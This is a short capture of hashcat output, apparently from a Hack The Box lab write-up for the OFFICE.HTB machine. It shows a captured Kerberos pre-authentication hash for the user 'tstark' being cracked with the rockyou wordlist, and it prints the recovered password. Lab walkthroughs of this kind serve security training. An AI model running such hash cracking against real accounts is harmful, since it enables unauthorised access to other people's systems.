 Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc:playboy69
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth)
Hash.Target......: $krb5pa$18$tstark$OFFICE.HTB$a16f4806da05760af63c56...86f5fc
Time.Started.....: Tue Feb 20 15:34:32 2024 (2 secs)
Time.Estimated...: Tue Feb 20 15:34:34 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     7221 H/s (281.99ms) @ Accel:1024 Loops:1024 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3072-4095
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> whitetiger
Hardware.Mon.#1..: Util: 94%
Started: Tue Feb 20 15:34:10 2024
Stopped: Tue Feb 20 15:34:36 2024